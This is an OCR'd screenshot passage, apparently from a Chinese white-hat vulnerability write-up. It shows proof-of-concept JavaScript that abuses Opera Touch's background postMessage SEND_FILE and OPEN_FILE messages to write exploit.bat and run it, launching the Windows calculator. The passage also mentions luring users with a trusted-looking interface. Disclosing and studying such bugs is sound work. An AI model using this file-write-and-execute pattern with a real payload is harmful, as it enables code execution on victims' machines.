
有了这两个功能，我们岂不是可以在目标计算机上写入和打开
任意文件了？于是白帽小哥立刻创建POC场景，首先创建一个
包含calc的文件exploit.bat，然后打开该文件——这将导致它被
执行并打开 Windows 计算器：
operaTouchBackground
.
port
.
postMessage
(
{
type
:
"SEND_FILE"
,
name
:
'exploit.bat'
,
content
:
'calc'
,
file_type
:
'image/png'
}
)
;
operaTouchBackground
.
port
.
postMessage
(
{
type
:
'OPEN_FILE'
,
localFileName
:
'exploit.bat'
}
)
;
最后只需借助一个让人们信任的用户界面，然后让用户单击
（拖动）即可激活漏洞利用了！